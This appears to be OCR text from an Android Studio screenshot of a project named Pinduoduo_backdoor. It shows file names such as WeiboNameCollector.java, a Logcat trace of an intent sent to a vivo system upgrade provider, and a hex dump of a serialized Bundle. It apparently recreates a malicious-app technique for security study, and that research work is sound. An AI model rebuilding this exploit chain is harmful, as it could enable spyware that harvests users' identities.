 File Edit View Navigate Code Refactor Build Run Tools Git Window Help Pinduoduo_backdoor - WeiboNameCollector.java [Pinduoduo_backdoor.app.main]
src app src main java com tech pinduoduo_backdoor idCollectors C WeiboNameCollector m collectInfo app vivo Z1i
Android IFPUtils.java Logger.java WeiboNameCollector.java FileProviderV2.java EventTrigger.java IntentWrapper.java HFPActivity.java BrandInfo.java
app 42 }
Logcat: Logcat +
vivo Z1i (7e08c6a0) Android 9, API 28 xuanxuan
---------------------------- PROCESS STARTED (11161) for package com.tech.pinduoduo_backdoor ----------------------------
05:25:09.315 D getAction android.intent.action.VIEW
05:25:09.315 D getPackage null
05:25:09.315 D getComponent ComponentInfo{com.tech.pinduoduo_backdoor/com.tech.pinduoduo_backdoor.alive.impl.provider.component.HFPActivity}
05:25:09.315 D getScheme content
05:25:09.315 D getData content://com.vivo.assistant.upgrade
05:25:09.501 D [+] length: 964 (0x3c4)
bc 03 00 00 42 4e 44 4c 03 00 00 00 0d 00 00 00 | ...BNDL ........
02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ........ ........
06 00 00 00 00 00 00 00 00 00 00 00 04 00 00 00 | ........ ........
15 00 00 00 61 00 6e 00 64 00 72 00 6f 00 69 00 | ....a.n. d.r.o.i.
64 00 2e 00 6f 00 73 00 2e 00 57 00 6f 00 72 00 | d...o.s. ..W.o.r.
6b 00 53 00 6f 00 75 00 72 00 63 00 65 00 00 00 | k.S.o.u. r.c.e...
ff ff ff ff ff ff ff ff ff ff ff ff 01 00 00 00 | ....
ff ff ff ff 0d 00 00 00 0d 00 00 00 44 00 00 00 | .... ....D...
0b 00 00 00 00 00 00 00 07 00 00 00 00 00 00 00 | ........ ........
00 00 00 00 01 00 00 00 01 00 00 00 0d 00 00 00 | ........ ........
16 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ........ ........
00 00 00 00 00 00 00 00 00 00 00 00 0d 00 00 00 | ........ ........
00 03 00 00 06 00 00 00 69 00 6e 00 74 00 65 00 | ........ i.n.t.e.
6e 00 74 00 00 00 00 00 04 00 00 00 16 00 00 00 | n.t..... ........
61 00 6e 00 64 00 72 00 6f 00 69 00 64 00 2e 00 | a.n.d.r. o.i.d...
63 00 6f 00 6e 00 74 00 65 00 6e 00 74 00 2e 00 | c.o.n.t. e.n.t...
49 00 6e 00 74 00 65 00 6e 00 74 00 00 00 00 00 | I.n.t.e. n.t.....
1a 00 00 00 61 00 6e 00 64 00 72 00 6f 00 69 00 | ....a.n. d.r.o.i.
64 00 2e 00 69 00 6e 00 74 00 65 00 6e 00 74 00 | d...i.n. t.e.n.t.
2e 00 61 00 63 00 74 00 69 00 6f 00 6e 00 2e 00 | ..a.c.t. i.o.n...
56 00 49 00 45 00 57 00 00 00 00 00 01 00 00 00 | V.I.E.W. ........
24 00 00 00 63 00 6f 00 6e 00 74 00 65 00 6e 00 | $...c.o. n.t.e.n.
74 00 3a 00 2f 00 2f 00 63 00 6f 00 6d 00 2e 00 | t.:././. c.o.m...
76 00 69 00 76 00 6f 00 2e 00 61 00 73 00 73 00 | v.i.v.o. ..a.s.s.
69 00 73 00 74 00 61 00 6e 00 74 00 2e 00 75 00 | i.s.t.a. n.t...u.
70 00 67 00 72 00 61 00 64 00 65 00 00 00 00 00 | p.g.r.a. d.e.....
ff ff ff ff c3 00 00 00 ff ff ff ff 1b 00 00 00 | ... ....
63 00 6f 00 6d 00 2e 00 74 00 65 00 63 00 68 00 | c.o.m... t.e.c.h.
2e 00 70 00 69 00 6e 00 64 00 75 00 6f 00 64 00 | ..p.i.n. d.u.o.d.
75 00 6f 00 5f 00 62 00 61 00 63 00 6b 00 64 00 | u.o._.b. a.c.k.d.
6f 00 6f 00 72 00 00 00 45 00 00 00 63 00 6f 00 | o.o.r... E...c.o.
6d 00 2e 00 74 00 65 00 63 00 68 00 2e 00 70 00 | m...t.e. c.h...p.
69 00 6e 00 64 00 75 00 6f 00 64 00 75 00 6f 00 | i.n.d.u. o.d.u.o.
Resource Manager
Project
Commit
Pull Requests
Bookmarks
Build Variants
Structure
Git Run Profiler Logcat App Quality Insights Build TODO Problems Terminal Services App Inspection
Build APK(s): APK(s) generated successfully for 1 module: // Module 'Pinduoduo_backdoor.app': locate or analyze the APK. (a minute ago)